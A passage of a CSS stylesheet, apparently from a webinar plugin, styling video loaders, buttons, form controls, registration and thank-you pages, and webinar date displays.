    #webinarignition.webinar_page_modern .webinar-modern-title-container .wi-h4,
    #webinarignition.webinar_page_modern .webinar-host-name-container .wi-h4 {
      font-size: 16px;
    }
}

.webinar-video-sidebar-comb {
  display: flex;
  width: 100%;
}
.webinar-video-sidebar-comb .webinarVideo {
  width: 70%;
}
.webinarVideo {
  position: relative;
}
.webinarVideo #vidBox #video-loading-block {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  height: 0px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 50px;
  padding: 0 10px;
  font-size: 15px;
}
.webinarVideo #vidBox #video-loading-block #video-loading-text {
  color: #fff;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button {
  position: absolute;
  height: 60px;
  width: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 15px;
  padding: 0 10px;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button #unmute-icon {
  height: 50px;
  width: 50px;
}
.webinarVideo #vidBox .video-js .vjs-big-play-button {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  z-index: 100;
  display: none !important;
}

#webinarLoader {
  z-index: 999999;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: rgba(255, 255, 255, 0.8);
}
#webinarLoader .box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  width: 200px;
  height: 200px;
  font-size: 30px;
}
#webinarLoader .box .box-inner {
  display: inline-block;
  width: 200px;
  height: 200px;
  font-size: 30px;
  padding: 1em;
  position: relative;
  margin-bottom: 0.25em;
  vertical-align: top;
  transition: 0.3s color, 0.3s border, 0.3s -webkit-transform, 0.3s opacity;
  transition: 0.3s color, 0.3s border, 0.3s transform, 0.3s opacity;
  text-align: center;
}
#webinarLoader [class*="loader-"] {
  display: inline-block;
  width: 1em;
  height: 1em;
  color: inherit;
  vertical-align: middle;
  pointer-events: none;
}
#webinarLoader .loader-14 {
  border-radius: 50%;
  box-shadow: 0 1em 0 -0.2em currentcolor;
  position: relative;
  -webkit-animation: loader-14 0.8s ease-in-out alternate infinite;
  animation: loader-14 0.8s ease-in-out alternate infinite;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  top: -1em;
}
#webinarLoader .loader-14:after,
#webinarLoader .loader-14:before {
  content: "";
  position: absolute;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  box-shadow: inherit;
  -webkit-animation: inherit;
  animation: inherit;
}
#webinarLoader .loader-14:before {
  left: -1em;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
#webinarLoader .loader-14:after {
  right: -1em;
  -webkit-animation-delay: 0.16s;
  animation-delay: 0.16s;
}

@-webkit-keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

@keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

#askQThankyou h4,
#askQThankyou .wi-h4 {
  font-size: 18px;
}

#askQThankyou h5,
#askQThankyou .wi-h5 {
  font-size: 16px;
}
#webinarFooter{
  min-height: 40px;
}
#webinarFooter p {
  margin-bottom: 5px;
}

.wi-tab-content #simple-ajax-chat #sac-output {
  float: none;
  width: 100%;
  margin-bottom: 15px;
}

.wi-tab-content #simple-ajax-chat #sac-panel {
  float: none;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.headlineArea {
  padding: 20px 0 10px;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}

/* ===================================
    Buttons
   =================================== */
.wiButton {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-weight: bold;
  color: white;
  text-decoration: none;
}

.wiButton:focus,
.wiButton:active:focus,
.wiButton.active:focus,
.wiButton.focus,
.wiButton:active.focus,
.wiButton.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.wiButton:hover,
.wiButton:focus,
.wiButton.focus {
  color: #333333;
  text-decoration: none;
}

.wiButton:active,
.wiButton.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.wiButton.disabled,
.wiButton[disabled],
fieldset[disabled] .wiButton {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  box-shadow: none;
}

a.wiButton.disabled,
fieldset[disabled] a.wiButton {
  pointer-events: none;
}

.wiButton-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary:focus,
.wiButton-primary.focus {
  color: #ffffff;
  background-color: #286090;
  border-color: #122b40;
}

.wiButton-primary:hover {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}

.wiButton-primary:active,
.wiButton-primary.active,
.open > .dropdown-toggle.wiButton-primary {
  color: #ffffff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74;
}

.wiButton-primary:active:hover,
.wiButton-primary.active:hover,
.open > .dropdown-toggle.wiButton-primary:hover,
.wiButton-primary:active:focus,
.wiButton-primary.active:focus,
.open > .dropdown-toggle.wiButton-primary:focus,
.wiButton-primary:active.focus,
.wiButton-primary.active.focus,
.open > .dropdown-toggle.wiButton-primary.focus {
  color: #ffffff;
  background-color: #204d74;
  border-color: #122b40;
}

.wiButton-primary.disabled:hover,
.wiButton-primary[disabled]:hover,
fieldset[disabled] .wiButton-primary:hover,
.wiButton-primary.disabled:focus,
.wiButton-primary[disabled]:focus,
fieldset[disabled] .wiButton-primary:focus,
.wiButton-primary.disabled.focus,
.wiButton-primary[disabled].focus,
fieldset[disabled] .wiButton-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}

.wiButton-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success:focus,
.wiButton-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}

.wiButton-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}

.wiButton-success:active,
.wiButton-success.active,
.open > .dropdown-toggle.wiButton-success {
  color: #ffffff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}

.wiButton-success:active:hover,
.wiButton-success.active:hover,
.open > .dropdown-toggle.wiButton-success:hover,
.wiButton-success:active:focus,
.wiButton-success.active:focus,
.open > .dropdown-toggle.wiButton-success:focus,
.wiButton-success:active.focus,
.wiButton-success.active.focus,
.open > .dropdown-toggle.wiButton-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}

.wiButton-success.disabled:hover,
.wiButton-success[disabled]:hover,
fieldset[disabled] .wiButton-success:hover,
.wiButton-success.disabled:focus,
.wiButton-success[disabled]:focus,
fieldset[disabled] .wiButton-success:focus,
.wiButton-success.disabled.focus,
.wiButton-success[disabled].focus,
fieldset[disabled] .wiButton-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}

.wiButton-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info:focus,
.wiButton-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.wiButton-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.wiButton-info:active,
.wiButton-info.active,
.open > .dropdown-toggle.wiButton-info {
  color: #ffffff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}

.wiButton-info:active:hover,
.wiButton-info.active:hover,
.open > .dropdown-toggle.wiButton-info:hover,
.wiButton-info:active:focus,
.wiButton-info.active:focus,
.open > .dropdown-toggle.wiButton-info:focus,
.wiButton-info:active.focus,
.wiButton-info.active.focus,
.open > .dropdown-toggle.wiButton-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.wiButton-info.disabled:hover,
.wiButton-info[disabled]:hover,
fieldset[disabled] .wiButton-info:hover,
.wiButton-info.disabled:focus,
.wiButton-info[disabled]:focus,
fieldset[disabled] .wiButton-info:focus,
.wiButton-info.disabled.focus,
.wiButton-info[disabled].focus,
fieldset[disabled] .wiButton-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.subheader{
  color: var(--wp--preset--color--contrast, #000) !important;
  background: var(--wp--preset--color--base, #fff);
  font-weight: 500 !important;
  font-family: inherit;
  padding-bottom: 0px !important;
  font-size: 1.1rem;
  margin-bottom: 10px;
}
.wiButton-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;

}
.wi-text-center{
  text-align: center;
}

.wiButton-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-block {
  display: block;
  width: 100%;
}
.wi-live-btn{
  width:auto !important;
}
.wi-evergreen-btn{
  width:auto !important;
}

#optinBTN {
  width: 100%;
  /* background-color: #74bb00; */
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-repeat: no-repeat;
  background-position: center right;
  text-shadow: initial;
  font-family: inherit;
  font-size: 16px;
  
}
#optinBTNText{
  font-size: 1rem;
  font-weight: 500;
}
#optinBTN:focus-visible {
  outline: none;
}
#optinBTN:focus{
  outline: none;
}
/* ===================================
    Forms
   =================================== */
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

input[type="email"].wiFormControl,
input[type="number"].wiFormControl,
input[type="password"].wiFormControl,
input[type="search"].wiFormControl,
input[type="tel"].wiFormControl,
input[type="text"].wiFormControl,
input[type="url"].wiFormControl,
textarea.wiFormControl,
.wiFormControl {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

input[type="email"].wiFormControl:focus,
input[type="number"].wiFormControl:focus,
input[type="password"].wiFormControl:focus,
input[type="search"].wiFormControl:focus,
input[type="tel"].wiFormControl:focus,
input[type="text"].wiFormControl:focus,
input[type="url"].wiFormControl:focus,
textarea.wiFormControl:focus,
.wiFormControl:focus {
  border-color: #66afe9;
  outline: 0;
}

.wiFormControl::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.wiFormControl:-ms-input-placeholder {
  color: #999999;
}

.wiFormControl::-webkit-input-placeholder {
  color: #999999;
}

.wiFormControl::-ms-expand {
  background-color: transparent;
  border: 0;
}

.wiFormControl[disabled],
.wiFormControl[readonly],
fieldset[disabled] .wiFormControl {
  background-color: #eeeeee;
  opacity: 1;
}

.wiFormControl[disabled],
fieldset[disabled] .wiFormControl {
  cursor: not-allowed;
}

textarea.wiFormControl {
  height: auto;
}

.wiFormControl.errorField {
  color: #972121 !important;
  border: 1px solid #972121 !important;
}

.wiFormControl.errorField::-moz-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField:-ms-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField::-webkit-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.successField {
  color: #3f8707 !important;
  border: 1px solid #3f8707 !important;
}

.wiFormControl.successField::-moz-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField:-ms-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField::-webkit-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiSpamMessage {
  font-size: 0.875rem;
  color: var(--wp--preset--color--contrast);
  text-align: center;
  margin-top: 3px;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].wiFormControl,
  input[type="time"].wiFormControl,
  input[type="datetime-local"].wiFormControl,
  input[type="month"].wiFormControl {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}

.wiFormGroup {
  padding-bottom: 15px;
  color: var(--wp--preset--color--contrast) !important;
  font-size: 1rem;
  font-family: inherit !important;
  font-weight: 500;
}

.wiFormGroup .intl-tel-input {
  width: 100%;
}

.wiFormGroup input {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 0.1em 0;
  padding: 1em 1.2em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
  -moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.wiFormRadio,
.wiFormCheckbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.2;
  font-size: 1rem;
  font-weight: 400;
  color: var(--wp--preset--color--contrast, #000);
}

.wi-required-text{
  color: var(--wp--preset--color--contrast, #000);
  /* color:  #000; */
  font-size: 0.875rem; /* 14px */
  margin: 5px;
  margin: 0px 0 10px 0;
  padding-top: 7px;
}
.wiFormRadio, .wiFormCheckbox a{
  color: var(--wp--preset--color--contrast, #000);
}

/* .wi-shortcode-color a{ 
  color: white; 
} */
.gdpr-tc input[type="checkbox"] {
  margin: 0;
}
input.wiFormControl:focus {
  border: 1px solid green;
  outline: 2px solid #4caf50; /* optional, enhances visibility */
  outline-offset: 2px;
}
.wi-mb-2{
  margin-bottom: 2px !important;
}
.wi-error-message{
  display: none;
  font-size: 0.875rem;
  background: #f72a1b;
  color: #fff;
  padding: 0px 4px;
  border-radius: 2px;
  font-weight: 500;
}
.wiFormRadio.disabled label,
.wiFormCheckbox.disabled label,
fieldset[disabled] .wiFormRadio label,
fieldset[disabled] .wiFormCheckbox label {
  cursor: not-allowed;
}

.wiFormRadio label,
.wiFormCheckbox label {
  padding-left: 5px;
  padding-right: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.wiFormRadio-sm label,
.wiFormCheckbox-sm label {
  font-size: 0.875rem;  
  color: var(--wp--preset--color--contrast) !important;
  font-weight: 400;
  font-family: inherit !important;
}

.wiFormRadio-md label,
.wiFormCheckbox-md label {
  padding-left: 0;
  color: var(--wp--preset--color--contrast, #000);
  font-size: 0.875rem;
  font-weight: 400;
}

.wiFormRadio-lg label,
.wiFormCheckbox-lg label {
  font-size: 18px;
}

.wiFormRadio-xl label,
.wiFormCheckbox-xl label {
  font-size: 22px;
}

.wiFormRadio input[type="radio"],
.wiFormRadio-inline input[type="radio"],
.wiFormCheckbox input[type="checkbox"],
.wiFormCheckbox-inline input[type="checkbox"] {
  position: absolute;
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  accent-color: var(--wp--preset--color--contrast);

}
/* .wi-shortcode-color input[type="radio"],
.wi-shortcode-color input[type="checkbox"]
{
  accent-color: white;
} */

.wiFormRadio + .wiFormRadio,
.wiFormCheckbox + .wiFormCheckbox {
  margin-top: -5px;
}

.wiFormRadio-inline,
.wiFormCheckbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}

.wiFormRadio-inline.disabled,
.wiFormCheckbox-inline.disabled,
fieldset[disabled] .wiFormRadio-inline,
fieldset[disabled] .wiFormCheckbox-inline {
  cursor: not-allowed;
}

.wiFormRadio-inline + .wiFormRadio-inline,
.wiFormCheckbox-inline + .wiFormCheckbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.wiFormControl-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}

.wiFormControl-static.input-lg,
.wiFormControl-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.wiFormGroup-sm .wiFormControl {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiFormGroup-sm select.wiFormControl {
  height: 30px;
  line-height: 30px;
}

.wiFormGroup-sm textarea.wiFormControl,
.wiFormGroup-sm select[multiple].wiFormControl {
  height: auto;
}

.wiFormGroup-sm .wiFormControl-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
  height: 43px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: initial;
}

.wiFormGroup-lg select.wiFormControl {
  height: 46px;
}

.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg select[multiple].wiFormControl {
  height: auto;
  box-sizing: border-box;
}

.wiFormGroup-lg .wiFormControl-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.wiTicketSection {
  margin-bottom: 25px;
}

.ctaArea.video {
  padding: 15px;
  background-color: #212121;
}

.ctaArea.video.no-player-border {
  padding: 0;
}
.wi_reg_desc_wrap{
  display: flex;
}
.wi_label_reg_form{
  font-size: 16px;
}

.ctaArea.video img {
  width: 100%;
  height: auto;
}

/* ===================================
    Registration page
   =================================== */
.wiOptinHeadline {
  margin-bottom: 15px;
}

.wiOptinHeadline1 {
  text-align: center;
  display: block;
  font-size: 25px;
  font-weight: bold;
}

.wiOptinHeadline2 {
  text-align: center;
  font-size: 20px;
}

.wiSalesCopy {
  padding: 10px;
}

.wiSalesCopy p:last-child {
  margin-bottom: 0;
}

.addedArrow {
  background-image: url(../images/arrows2.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
}

.innerHeadline {
  text-align: center;
  color: #fff;
  font-size: 1.3rem;
  font-weight: bold;
  background-color: #0496ac;
  padding: 20px;
  padding-left: 40px;
  padding-right: 40px;
  border-top: 4px solid rgba(0, 0, 0, 0.2);
  border-bottom: 4px solid rgba(0, 0, 0, 0.06);
  text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.2);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
  filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
}

.autoTitle,
.autoSubTitle {
  font-weight: 500;
  color: var(--wp--preset--color--contrast) !important;
  margin-top: 0;
  margin-bottom: 6px;
}

.hostInfoBlock {
  background-color: white;
  padding: 10px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
  border: 1px solid rgba(0, 0, 0, 0.03);
  border-radius: 5px;
}

.hostInfoPhoto {
  overflow: hidden;
  text-align: center;
}

.hostInfoPhoto img {
  height: 100%;
  max-height: 350px;
  width: auto;
  max-width: none;
  display: inline-block;
}

.hostInfoCopy {
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  .hostInfoBlock {
    position: relative;
    padding-left: 130px;
    min-height: 120px;
  }
  .hostInfoPhoto {
    left: 10px;
    top: 10px;
    width: 100px;
    height: 100px;
  }
}


/* ===================================
    Thankyou page
   =================================== */

.tyTicketInfoContainer {
  position: relative;
  height: auto;
  padding: 5px;
  padding-left: 75px;
  min-height: 55px;
}

.tyTicketInfoContainer::before {
  display: inline-block;
  position: absolute;
  width: 55px;
  text-align: center;
  left: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "FontAwesome";
  font-size: 45px;
  color: #878787;
}

.tyTicketInfoContainer.tyTicketInfoContainerWebinar::before {
  content: "\f108";
}

.tyTicketInfoContainer.tyTicketInfoContainerHost::before {
  content: "\f130";
}

.tyTicketInfoNewHeadline {
  font-size: 18px;
  margin-top: 10px;
}

.webinarURLArea {
  background-color: #FFF;
  padding: 20px 30px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
}

.webinarURLHeadline {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.webinarURLHeadline2 {
  font-size: 12px;
}

@media only screen and (min-width: 992px) {
  .tyHeadlineContainer {
    position: relative;
    height: auto;
  }
  /* .tyHeadlineContainer::before {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "FontAwesome";
    content: "\f14a";
    font-size: 80px;
    color: #6a9f37;
  } */
}

/* ===================================
    Webinar page
   =================================== */
#webinarVideo {
  background: #000000;
  position: relative;
}

.webinarVideoCtaCombined {
  position: relative;
}

.webinarVideo,
.webinarVideoCTA {
  /*padding: 15px;*/
}

.webinarVideoCTA {
  padding: 0;
}

.timedUnderArea {
  /* border: 5px solid #000000; */
}

.wi-tab-content .timedUnderArea {
  border: none;
}

@media only screen and (max-width: 991px) {
  .timedUnderArea.cta_border_hide_mobile {
    border: none;
  }
}

@media only screen and (min-width: 992px) {
  .timedUnderArea.cta_border_hide_desktop {
    border: none;
  }
}

.webinarVideoCTA.webinarVideoCTAActive {
  display: block;
}

.webinarVideo .ctaArea {
  /*border: 2px solid rgba(0,0,0,0.13);*/
  /*-webkit-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*-moz-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*margin-left: 0px;*/
}

.webinarTopBar {
  padding: 10px 12px;
  background-color: #242424;
  color: #fff;
  font-weight: bold;
  -webkit-border-top-left-radius: 6px;
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topleft: 6px;
  -moz-border-radius-topright: 6px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.timedUnderArea {
  background-color: #fff;
  padding: 15px;
}

#webinarSidebar .timedUnderArea {
  padding: 0;
  height: 100%;
}

.webinarInner {
  padding: 15px 10px 0px 10px;
  border-top: 3px solid rgba(0, 0, 0, 0.06);
}

.webinarTitleBar {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  /*border-top: 1px solid rgba(0,0,0,0.10);*/
  padding: 10px;
}

.webinarTitleBarAdded {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.webinarTitleBar i {
  margin-right: 10px;
}

.webinarInfoCopy {
  font-size: 12px;
  line-height: 21px;
  color: #4a4a4a;
  margin-bottom: 5px;
}

/* .eventDate {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin-top: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
} */

.eventDate.fixed-type * {
  vertical-align: middle;
}

.eventDate.fixed-type span {
  margin-right: 10px;
  font-weight: 700;
  font-size: 1.1rem;
}
.wi_date_time_wrap{
  display: flex;
  flex-direction: column;
  gap: 7px;
}
.dateIcon {
  float: left;
  min-width: 50px;
  max-width: 55px;
  white-space: nowrap;
  background-image: url(../images/datebgnew.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 50px;
  height: 50px;
}

.wi_fix_wrap{

  display: flex;

  gap: 10px;

  align-items: center;

}

.wi_fix_wrap .wi_date_and_time_wrap{

  display: flex;

  flex-direction: column;

  gap: 0px;

}

.wi_fix_wrap .wi_img_wrap img{

  width: 50px;

}

.wi_fix_wrap .fixed-web-time{

  font-weight: 500 !important;

  display: flex;

  gap: 10px;

}

.wi_webinar_timezone{

    width: 100%;

  height: 43px;

  padding-bottom: 15px;

  border-radius: 5px;

  padding: 0 15px;



  border: 1px solid rgba(0, 0, 0, 0.1);

  color: #555555;

  background-color: #ffffff;

  margin-bottom: 5px;

}


.dateMonth {
  padding-top: 9px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 10px;
  width: fit-content;
  line-height: 10px;
  text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.25);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  margin: auto;
}

.dateDay {
  padding-top: 17px;
  text-transform: uppercase;
  text-align: center;
  color: #2a2a2a;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  width: 70px;
  width: fit-content;
  margin: auto;
}

.ticketSection.ticketSectionNew.ts, .eventDate.ticketSectionNew.ts{
	box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
  padding: 20px 10px !important;
  border-radius: 5px;
  margin-top: 10px;
  background: white !important;
}


.dateDayWeek {
  text-align: center;
  font-weight: bold;
  font-size: 11px;
  line-height: 12px;
 width: 70px;
  margin-left: 0.5px;
}

.dateInfo {
  float: left;
  padding-left: 10px;
  line-height: 0.9;
}

.newticketTest{
  display: flex;
  align-items: center;
  gap: 14px;
}

.dateHeadline {
  font-size: 1.12rem;
  /* padding-top: 20px; */
  font-weight: bold;
  font-family: inherit;
}

.dateSubHeadline {
  font-size: 1.1rem;
  padding-top: 3px;
  font-family: inherit;
}

.webinarVideoCtaCombined .webinarVideoCTA {
  position: static;
  bottom: 0;
  left: 0;
  right: 0;
}

.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea {
  position: absolute;
  bottom: 50px;
  left: 0;
  height: auto;
  overflow: auto !important;
}
.webinarVideoCtaCombined
  .webinarVideoCTA
  .timedUnderArea
  .wig_overlayOrderBTNCopy {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 {
  display: flex;
  bottom: 0px;
  left: 0;
  right: 0;
  height: auto;
  width: 60%;
  background-color: #fff;
  padding: 15px;
  border-radius: 6px;
}
.test-7{
  position: relative;
}
.cta-overlay-hide-icon img{
  width: 33px;
}
.cta-overlay-hide-icon{
  position: absolute;
  top: 0;
  left: 0;
  background: #ced4d969;
  border-radius: 6px;
